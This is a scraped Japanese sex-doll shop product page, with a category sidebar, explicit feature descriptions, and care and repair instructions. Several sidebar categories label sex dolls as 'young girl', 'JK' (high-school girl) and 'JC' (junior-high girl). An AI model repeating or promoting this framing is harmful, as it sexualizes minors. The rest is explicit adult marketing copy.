aria-hidden="true">13</span><span class="screen-reader-text">13個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dolls-castle/"><span class="wc-block-product-categories-list-item__name">Dolls Castle</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wm-dolls/"><span class="wc-block-product-categories-list-item__name">WM Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-less-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円以下</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">80</span><span class="screen-reader-text">80個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-80000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円—8万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">185</span><span class="screen-reader-text">185個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/80000-yen-100000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">8万円—10万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">217</span><span class="screen-reader-text">217個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/100000-yen-120000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">10万円—12万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">67</span><span class="screen-reader-text">67個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/120000-yen-150000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">12万円—15万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">46</span><span class="screen-reader-text">46個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/150000-yen-above-love-doll/"><span class="wc-block-product-categories-list-item__name">15万円以上</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">35</span><span class="screen-reader-text">35個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/loss-weight-sexdoll/"><span class="wc-block-product-categories-list-item__name">軽量化ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">140</span><span class="screen-reader-text">140個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mature-woman/"><span class="wc-block-product-categories-list-item__name">熟女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">401</span><span class="screen-reader-text">401個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/young-girl-family/"><span class="wc-block-product-categories-list-item__name">少女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">126</span><span class="screen-reader-text">126個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/western-love-doll/"><span class="wc-block-product-categories-list-item__name">外人ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">166</span><span class="screen-reader-text">166個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/anime-love-doll/"><span class="wc-block-product-categories-list-item__name">アニメラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/elves-lovedoll/"><span class="wc-block-product-categories-list-item__name">エルフラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/slim-lovedoll/"><span class="wc-block-product-categories-list-item__name">スリムラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">202</span><span class="screen-reader-text">202個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/cute-lovedoll/"><span class="wc-block-product-categories-list-item__name">可愛いラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">89</span><span class="screen-reader-text">89個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/fat-lovedoll/"><span class="wc-block-product-categories-list-item__name">肥満ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/bbw-lovedoll/"><span class="wc-block-product-categories-list-item__name">BBW ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/muscle-love-doll/"><span class="wc-block-product-categories-list-item__name">筋肉ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">61</span><span class="screen-reader-text">61個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/barley-showa-love-doll/"><span class="wc-block-product-categories-list-item__name">麦肤ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/black-skin-lovedoll/"><span class="wc-block-product-categories-list-item__name">黒肌ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/company/"><span class="wc-block-product-categories-list-item__name">制服ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">113</span><span class="screen-reader-text">113個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jk-lovedoll/"><span class="wc-block-product-categories-list-item__name">JKラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jc-sex-doll/"><span class="wc-block-product-categories-list-item__name">JCラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-lovedoll/"><span class="wc-block-product-categories-list-item__name">綺麗系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">108</span><span class="screen-reader-text">108個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/korean-lovedoll/"><span class="wc-block-product-categories-list-item__name">韓国ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">123</span><span class="screen-reader-text">123個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sexy-lovedoll/"><span class="wc-block-product-categories-list-item__name">セクシーラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/qing-dynasty-lovedoll/"><span class="wc-block-product-categories-list-item__name">清楚系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">60</span><span class="screen-reader-text">60個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/yui-kei-lovedoll/"><span class="wc-block-product-categories-list-item__name">愈し系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/asian-love-doll/"><span class="wc-block-product-categories-list-item__name">アジア風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">102</span><span class="screen-reader-text">102個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/japanese-style-lovedoll/"><span class="wc-block-product-categories-list-item__name">和風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/exotic-love-doll/"><span class="wc-block-product-categories-list-item__name">エキゾチックなラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/closed-eyes-lovedoll/"><span class="wc-block-product-categories-list-item__name">目を閉じる ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/half-body-love-doll/"><span class="wc-block-product-categories-list-item__name">上半身ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">41</span><span class="screen-reader-text">41個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/nice-ass-love-doll/"><span class="wc-block-product-categories-list-item__name">巨尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-butt-love-doll/"><span class="wc-block-product-categories-list-item__name">美尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">110</span><span class="screen-reader-text">110個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-breasts/"><span class="wc-block-product-categories-list-item__name">良乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">423</span><span class="screen-reader-text">423個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/big-breasts/"><span class="wc-block-product-categories-list-item__name">爆乳·巨乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/flat-breast/"><span class="wc-block-product-categories-list-item__name">小さな胸ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/141cm-150cm/"><span class="wc-block-product-categories-list-item__name">141cm-150cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">86</span><span class="screen-reader-text">86個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/151cm-160cm/"><span class="wc-block-product-categories-list-item__name">151cm-160cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">220</span><span class="screen-reader-text">220個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/160cm-165cm/"><span class="wc-block-product-categories-list-item__name">161cm-165cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">135</span><span class="screen-reader-text">135個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/166cm-abover/"><span class="wc-block-product-categories-list-item__name">166cm以上ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/tpe-doll/"><span class="wc-block-product-categories-list-item__name">TPEラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">494</span><span class="screen-reader-text">494個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-doll/"><span class="wc-block-product-categories-list-item__name">シリコンラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-head-tpe-body/"><span class="wc-block-product-categories-list-item__name">シリコンヘッド+ TPEボディ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">73</span><span class="screen-reader-text">73個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimensional-group-lovedoll/"><span class="wc-block-product-categories-list-item__name">歯と舌付きラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">95</span><span class="screen-reader-text">95個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-story/"><span class="wc-block-product-categories-list-item__name">ラブドール楽しい物語</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/related-products/"><span class="wc-block-product-categories-list-item__name">関連部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-head/"><span class="wc-block-product-categories-list-item__name">ヘッド単品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/storage/"><span class="wc-block-product-categories-list-item__name">収納</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/clothes/"><span class="wc-block-product-categories-list-item__name">服装</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wig/"><span class="wc-block-product-categories-list-item__name">ウィッグ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/others/"><span class="wc-block-product-categories-list-item__name">その他部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>			</ul></div></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
<a href="#tab-ux_global_tab">
ラブドール詳細情報					</a>
</li>
<li class="ux_custom_tab_tab " id="tab-title-ux_custom_tab" role="tab" aria-controls="tab-ux_custom_tab">
<a href="#tab-ux_custom_tab">
<br />
<b>Warning</b>:  Undefined array key "title" in <b>/www/wwwroot/misssejp/misssejp_bf/wp-content/themes/flatsome/woocommerce/single-product/tabs/tabs.php</b> on line <b>55</b><br />
</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
レビュー (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
<div class="row"  id="row-842498364">
<div id="col-1164889020" class="col small-12 large-12"  >
<div class="col-inner"  >
<h3><span style="color: #ff00ff;"><strong>?</strong></span><span style="color: #ff00ff;"><strong><b>注意事項</b></strong></span></h3>
<p>①商品ページにご提供したボディサイズは皆人工で測定されるので、数センチの誤差が出る場合も、あります。使用には影響しません。</p>
<p>②スマホやパソコンのスクリーンには違いがありますので、実物の色が掲載画像と少々違う場合はあります。</p>
<p><!--<p>③１００％画像と同じラブドールを出荷することを保証いたします。オプションの追加したドール（瞳色・ウィッグ・肌色など）は掲載画像と違うことを是非ご理解ください。</p>--></p>
</div>
</div>
</div>
<div class="row"  id="row-2089099568">
<div id="col-122894837" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="row"  id="row-1210561444">
<div id="col-1937724296" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>ラブドール詳細情報</span><b></b></h3></div>
</div>
</div>
</div>
<div id="text-3267750851" class="text">
<strong><b>ラブドール各機能の詳細について皆様はお迷いかもしれません。こちらのドールを利用して、ラブドール清掃・可動域・お手入れなどの内容について、皆様に詳しくご紹介させて頂きたいと思います。</b></strong>
<style>
#text-3267750851 {
line-height: 1.75;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1268147537">
<a class="" href="https://missse.jp/product/av-newest-sex-doll-grand/"  >						<div class="img-inner box-shadow-3 box-shadow-3-hover dark" >
<img width="900" height="1362" src="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-247x374.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-510x772.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-264x400.jpg 264w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-529x800.jpg 529w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-768x1162.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
</a>		
<style>
#image_1268147537 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<h4><span style="color: #ff00ff;"><strong><b>?ヘッド・顔つきの彫刻</b></strong></span></h4>
<p>ドールのヘッド・顔つきはベテランのデザインナーによって設計され、顔つきが完全同じ製品はほとんど存在しません。それ以外に、ドールのウィッグ・瞳色などもカスタマイズ可能。シリコンヘッドの場合、眉毛と髪の植毛も、出来ます<strong><b>。</b><a href="https://missse.jp/super-customization/"><span style="color: #ff00ff;">詳細はこちら</span></a></strong></p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>金属骨格</b></strong></span></h4>
<p>ラブドールには、普通骨格・新骨格・歯車骨格・全能骨格という４種の骨格が応用出来ます。カスタマイズのない場合、デフォルトとして普通骨格にしますが、肩は動けませんので、動きが不自然に見える場合はあります。新骨格の特徴は肩が動けることです。それと、歯車骨格は肩が動けず、膝の可動域が大幅に広くなりますので、正座や女子座りなどのセクシー的なポージングに調整出来ます。全能骨格は最も高級として、肩でも膝でも、可動域が広い、現実女性のできるあらゆる姿勢を簡単に調整可能、また衣装着せ替えも便利。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong></span><span style="color: #ff00ff;"><strong><b>指骨格</b></strong></span></h4>
<p>金属ワイヤーから仕上げた普通指骨格の上でアップグレードし、ラブドールの指関節をよりリアルにした。物を掴むさえできるようになりました。指骨格追加してネールカラーを変えて、ドールをより一層セクシーにしましょう！</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>肌、血管メイク、日焼け跡</b></strong></span></h4>
<p>血管メイクを追加したラブドールの肌は、青色の血管ははっきり見えるようになり、加えて関節周囲の皺のおかげで、ラブドールの皮膚を更なるリアルに、色気にしてます。または日焼けされたように見える独特な日焼け跡、そんな跡に沿って水着を着せ、使用の時は大興奮。ラブドール肌色はナチュラルだけでなく、また白肌、小麦色、ブラック色、青色にも変更出来ます。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>ヴァギナ・ホール</b></strong></span></h4>
<p>ラブドールの陰部には使用心地がリアル女性と完全一致な膣が内蔵する。Gスポットもあり、性器を中にいれ、最奥まで突入してGスポットに触れた感覚は最高。デフォルトでは、固定式ホールにしますが、また脱着式ホールにも変更出来ます。脱着式のほうが清掃も使用も便利になります。陰部色と陰毛タイプも選択可能。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>自立加工</b></strong></span></h4>
<p>デフォルトでは、自立ありにします。自立加工したラブドールの脚の平には３つの金属ボルトがあり、ドール全体の重量に耐えて、ドールを立たせるのです。自立が欲しくなければ、ご注文の際に是非選んでください。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>おっぱい</b></strong></span></h4>
<p>ラブドールには外見が超リアルなおっぱいがある。デフォルトでは、普通のおっぱいにしますが、またゼリー胸（ゼリーみたいに柔らかく弾力性がある）・真綿胸（柔らかく軽量な綿が入る）にも変更出来ます。普通は手触りの優れるゼリー胸にするのがおすすめですが、超爆乳（Ｈカップ以上）の場合は真綿胸にしたほうが適当だと思われます。とても大きくて重いおっぱいですから、真綿胸ではないと、おっぱい全体が崩れてひどい場面になる恐れがありますので。</p>
<p><strong><b> </b></strong></p>
<div class="row row-collapse row-full-width align-middle"  id="row-163173520">
<div id="col-832787749" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>使用説明書</span><b></b></h3></div>
</div>
</div>
<div id="col-648123945" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_830519203">
<div class="img-inner dark" >
<img width="400" height="244" src="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg 400w, https://missse.jp/wp-content/uploads/2022/04/admin-ajax-247x151.jpg 247w" sizes="(max-width: 400px) 100vw, 400px" />						
</div>
<style>
#image_830519203 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-1344547659" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong>?<span style="color: #ff00ff;">骨格の可動域</span></strong></h3>
<p>新しい骨格が発明されています。新骨格は肩すぼめることができます。新骨格と旧骨格、どちも大幅の姿勢を長い時間に保持しないでください。人形の材質の破裂原因になります。新骨格技術で人形の首・肩・膝・腰は勿論、手首・股関節・足首など細かな部位まで太い針金が仕込まれています。人形はほ</p>
<p>ぼ全箇所を曲げたり固定したりでき、様々なポーズを思う存分に楽しめます。</p>
</div>
<style>
#col-1344547659 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-550893360">
<div id="col-1670571770" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong style="font-size: 20.16px;">?</strong><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://missse.jp/practical-information/wash-love-doll/">クリーニングとケア</a></strong></span></h3>
<p>１、クリーニング事項：（１）おシャワーの水温度は40度以下に適切で、水、石鹸、シャワージェル、洗濯用洗剤、食器用洗剤で洗うことができまして、頑固な汚れなら、クレンジングオイルでとれると思います。</p>
<p>（２）膣と肛門のところにメーカーから提供したクリーナーで繰り返し洗うことができます；クリーナーは使い捨てタイプなので、日常なケアはそのクリーナーを参照して自分で購入することができます。２、ケア事項：平均的に10〜20日間一度洗って、入浴後にタルカムパウダーを使って、オイルが出て亀裂することを防ぎます；長い時間に片側を圧力を与えるなら圧跡が出ますので、その面を上にして、数日後で自動的に回復できます。</p>
</div>
<style>
#col-1670571770 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
<div id="col-840949194" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1396184779">
<div class="img-inner dark" >
<img width="900" height="430" src="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/详情0-247x118.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/详情0-510x244.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/详情0-800x382.jpg 800w, https://missse.jp/wp-content/uploads/2022/04/详情0-768x367.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
<style>
#image_1396184779 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-368395726">
<div id="col-1554509654" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2016048724">
<div class="img-inner dark" >
<img width="900" height="337" src="https://missse.jp/wp-content/uploads/2022/04/详情1.gif" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
</div>
<style>
#image_2016048724 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-599891637" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><span style="color: #ff00ff;"><strong>?修理事項</strong></span></h3>
<p>偶発的に亀裂したら、まず傷をきれいにしてから乾かしてください、次に、つまようじで少量の接着剤を付けて、（人形を修復する専用な接着剤）修復してください。接着剤の量がちょうどいいぐらいで良いと思いますが、接着剤は材質に軽度の腐食効果がありますので、ご注意ください。</p>
</div>
<style>
#col-599891637 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div id="text-1932392913" class="text">
<style>
#text-1932392913 {
color: rgb(255,255,255);
}
#text-1932392913 > * {
color: rgb(255,255,255);
}
</style>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_custom_tab panel entry-content " id="tab-ux_custom_tab" role="tabpanel" aria-labelledby="tab-title-ux_custom_tab">
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
レビュー		</h3>
<p class="woocommerce-noreviews">レビューはまだありません。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">&ldquo;ラブドール 舌 TPE製 ドール用 可能&rdquo; の口コミを投稿します <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tpe-lovedoll-tongue/#respond" style="display:none;">コメントをキャンセル</a></small></h3><p class="must-log-in">レビューを投稿するには<a href="https://missse.jp/my-account/">ログイン</a>する必要があります。</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
関連商品			</h3>
<div class="row equalize-box large-columns-4 medium-columns-4 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>
<div class="product-small col has-hover product type-product post-7053 status-publish instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-141cm-150cm has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/the-body-of-145-small-brreast-diy/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/145-small-breast-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/145-small-breast-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/145-small-breast-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/145-small-breast-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/145-small-breast-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/145-small-breast.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/145小胸-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/145小胸-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/145小胸-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/145小胸-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/145小胸-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/145小胸.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
